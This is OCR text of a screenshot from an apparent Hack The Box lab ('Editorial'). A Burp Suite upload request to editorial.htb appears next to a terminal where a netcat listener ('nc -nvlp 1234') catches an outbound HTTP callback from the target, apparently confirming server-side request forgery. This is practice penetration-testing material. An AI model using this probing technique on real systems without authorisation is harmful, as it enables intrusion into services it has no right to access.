 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Content-Type:
multipart/form-data;
boundary=----WebKitFormBoundary25
higPVDQo3tBxTU
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer:
http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate,
br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary25higPVDQ
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 21:54:01
GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630
734277837_ebe62757b6e0.jpeg
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 227 bytes | 2,265 millis
Event log All issues Memory: 122.2MB
norbu@localhost: ~/Documents/HTB/Season_5/Editiorial
File Actions Edit View Help
norbu@localhost: ...ason_5/Editiorial × norbu@localhost: ...ason_5/Editiorial × norbu@localhost: ...ason_5/Editiorial ×
┌──(norbu㉿localhost)-[~/Documents/HTB/Season_5/Editiorial]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.143] from (UNKNOWN) [10.10.11.20] 53366
GET / HTTP/1.1
Host: 10.10.14.143:1234
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive